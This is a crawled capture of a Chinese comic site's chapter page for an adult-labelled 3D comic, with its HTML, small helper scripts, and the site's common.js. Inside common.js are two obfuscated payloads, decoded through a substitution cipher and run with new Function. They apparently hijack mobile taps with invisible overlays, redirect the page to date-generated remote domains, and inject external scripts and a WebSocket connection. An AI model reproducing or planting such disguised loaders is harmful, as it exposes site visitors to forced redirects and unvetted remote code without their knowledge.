

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xs.81tsw.com/chapter/144950.html
body_size: 2491
content:
<!--Cache at 2026-01-15 22:57:38-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<meta content="never" name="referrer">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>[3D]逆转HD+IF  -  第40话 - 《[3D]逆转HD+IF》无遮未删减_头牌漫画网</title>
<meta name="keywords" content="第40话,[3D]逆转HD+IF,第40话免费观看,头牌漫画网">
<meta name="description" content="头牌漫画网提供[3D]逆转HD+IF漫画第40话免费观看,觉得好请收藏保存!">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
<script src="/api/vol/144950/5950"></script>
<script type="text/javascript" src="/template/hm8/yuedu.js"></script>
<script>var lastread=new LastRead();lastread.set('5950','144950', '/d/file/titlepic/thmt1807.jpg', '[3D]逆转HD+IF', '第40话');</script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.81tsw.top">81tsw.top</a> <a href="https://www.81tsw.cc">81tsw.cc</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body mip-detail">
<div class="container">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"><h3>[3D]逆转HD+IF第40话</h3></div>
<div class="mip-box-body book-detail-content">
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/5950.html" class="chapter-list"  title="第40话章节列表">目录</a>  <a    href="/chapter/144950_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/dr4q10gofec787220.jpg' class='comic_img lazy' style='display: inline;' id="img0" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/q1c3uc0z2u2787221.jpg' class='comic_img lazy' style='display: inline;' id="img1" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/mo5ahhig1h1787222.jpg' class='comic_img lazy' style='display: inline;' id="img2" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/qfa1rlvh1mc787223.jpg' class='comic_img lazy' style='display: inline;' id="img3" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/d5fsgnro2fr787224.jpg' class='comic_img lazy' style='display: inline;' id="img4" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/vwyeagkamsy787225.jpg' class='comic_img lazy' style='display: inline;' id="img5" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/qy0cayw3s4e787226.jpg' class='comic_img lazy' style='display: inline;' id="img6" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/i4rjf2vcbsr787227.jpg' class='comic_img lazy' style='display: inline;' id="img7" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/dili1v0bcuc787228.jpg' class='comic_img lazy' style='display: inline;' id="img8" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/neakcaojcq2787229.jpg' class='comic_img lazy' style='display: inline;' id="img9" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/0y4w2irb3qe787230.jpg' class='comic_img lazy' style='display: inline;' id="img10" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/z54qkuqdrj5787231.jpg' class='comic_img lazy' style='display: inline;' id="img11" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/vpg5gy2fdcl787232.jpg' class='comic_img lazy' style='display: inline;' id="img12" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/2fx4dva1bvv787233.jpg' class='comic_img lazy' style='display: inline;' id="img13" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/1rsjs5aagys787234.jpg' class='comic_img lazy' style='display: inline;' id="img14" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/f0rgkv15cbz787235.jpg' class='comic_img lazy' style='display: inline;' id="img15" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh1807/pPiOVD5M9BqCnQJS/knla1xc4agf787236.jpg' class='comic_img lazy' style='display: inline;' id="img16" />

<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/5950.html" class="chapter-list"  title="第40话章节列表">目录</a>  <a    href="/chapter/144950_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>

</div></div>
</section></main>
<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
 $("img.lazy").lazyload({
        placeholder : "/template/hm8/imgloading.gif",
        effect : "fadeIn",
        threshold : 200
    });
</script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=2&id=144950&addclick=1></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a7fc102abf14b4895953490c8b1b8a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xs.81tsw.com/api/vol/144950/5950
body_size: -134
content:
var nextid='144951';var previd='144949';
function PcPrev(){
	var n=previd;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
    if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u7B2C\u4E00\u96C6\u4E86'));}
	else{ 
		window.location.href = u+n+".html";
	}
	}

function PcNext(){
	var n = nextid;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
	if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u6700\u540E\u4E00\u96C6\u4E86'));
	}else{
		window.location.href = u+n+".html";
	}
		
	}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xs.81tsw.com/e/public/ViewClick/?classid=2&id=144950&addclick=1
body_size: -389
content:
document.write('5857');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2204gc.hrbx2g.com:8005/d/2543?t=0.2790367527869888
body_size: 1090
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso@{=\"JF6^Y\"g}1KQ0@{1os=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0op(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0op(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C1Y5mdXfOp*FpO^0{o}m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://xs.81tsw.com/template/hm8/common.js?v=v1216
body_size: 12361
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttptpdingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 